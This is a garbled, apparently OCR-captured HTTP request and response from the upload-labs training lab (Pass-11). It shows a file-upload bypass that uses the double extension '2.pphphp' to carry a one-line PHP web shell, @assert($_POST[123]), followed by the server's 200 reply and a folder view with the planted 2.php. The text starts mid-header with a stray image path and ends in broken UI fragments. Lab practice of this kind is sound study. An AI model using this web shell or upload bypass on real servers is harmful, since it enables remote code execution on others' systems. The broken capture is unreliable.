 image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Referer:
http://192.168.10.20:8070/upload-labs-master/Pass-11
/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryjCoajkg2UdLay0UR
Content-Disposition: form-data; name="upload_file";
filename="2.pphphp"
Content-Type: application/octet-stream
<?php
@assert($_POST[123]);
?>
------WebKitFormBoundaryjCoajkg2UdLay0UR
HTTP/1.1 200 OK
Date: Mon, 17 Jul 2023 17:52:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 4192
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/upload-labs-master/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
方式
加卷 (D:) › php
2.php